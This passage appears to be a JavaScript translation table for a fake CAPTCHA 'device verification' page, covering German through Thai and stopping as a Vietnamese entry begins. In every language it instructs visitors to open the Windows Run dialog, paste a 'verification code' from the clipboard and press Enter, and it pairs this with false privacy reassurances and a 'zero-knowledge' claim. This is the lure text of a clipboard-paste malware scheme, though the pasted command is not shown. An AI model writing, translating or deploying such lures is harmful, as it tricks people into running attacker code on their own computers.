        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
